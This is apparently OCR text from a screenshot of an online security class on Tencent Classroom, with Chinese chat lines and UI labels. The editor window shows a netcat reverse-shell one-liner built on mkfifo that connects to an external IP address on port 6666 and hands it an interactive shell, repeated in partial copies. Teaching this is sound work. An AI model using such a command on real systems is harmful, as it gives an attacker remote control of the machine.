 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:13:22
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
业推荐 bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
腾讯课堂
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
T
讨论区 成员(23)
mingy
<>
“苏豪”送给“mingy”一朵
“高先志”送给“mingy”一朵
苏豪
理解了
“陈健”送给“mingy”一朵
发送
资源监控
Line 2, Column 1
Tab Size: 4
Plain Text